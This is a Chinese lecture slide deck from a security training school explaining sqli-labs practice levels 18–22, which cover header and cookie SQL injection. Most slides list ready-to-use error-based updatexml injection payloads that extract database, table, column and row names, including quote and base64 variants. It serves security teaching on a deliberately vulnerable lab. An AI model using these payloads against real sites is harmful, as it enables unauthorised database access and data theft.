Slide 1

sql-lib靶场原理详解（五）
掌控安全学院
讲师：朝阳

Slide 2

第十八关
这题和之前题目稍微有所区别，一进去他就显示了我们的ip，任何的网站同学都要时刻保持敏感，一旦发现他记录了你的浏览器信息或者ip信息之类的你就应该想到头注入

Slide 3
请求头
User-Agent 浏览器的身份标识字符串
Referer 表示浏览器所访问的前一个页面，可以认为是之前访问页面 的链接将浏览器带到了当前页面。
Accept 可接受的响应内容类型（Content-Types）。
X-Forwarded-For 可以用来表示 HTTP 请求端真实 IP
Date 发送该消息的日期和时间（以RFC 7231中定义的"HTTP日期 "格式来发送）

Slide 4
十八关
判断库名： 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1),1,1)-- qwe
判断表名： 'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1),1,1)-- qwe
判断列名： 'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1),1,1)-- qwe
判断数据： 'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1),1,1)-- qwe

Slide 5
第十九关
这一关和上面做法相同，只是注入点的变化
判断库名： 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1),1,1)-- qwe
判断表名： 'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1),1,1)-- qwe
判断列名： 'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1),1,1)-- qwe
判断数据： 'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1),1,1)-- qwe

Slide 6

第二十关
十二题我们点击登录之后会发现他记录了我们许多的信息，很重要的一点就是他下面同时也提示了我们的cookie，那我们就可以从这里下手对他尝试注入

Slide 7
第二十关
判断库名： 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名： 'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名： 'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)-- qwe
判断数据： 'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe

Slide 8
二十一关
这题看上去貌似和之前是一样的，登录之后同样会显示你的信息，但是cookie后面的值是被进行了base64编码的，那么我吧我的payload也进行一次编码，然后再做尝试
判断库名：admin ‘and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) and ’1‘='1
判断表名：admin 'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1) and '1'='1
判断列名： 'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1) and '1'='1
判断数据： 'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)and '1'='1

Slide 9
二十二关
这一题和前面做法一致，只是符号的区别
判断库名：admin "and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) and "1"="1
判断表名： "and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1) and "1"="1
判断列名： "and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1) and "1"="1
判断数据： "and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)and "1"="1

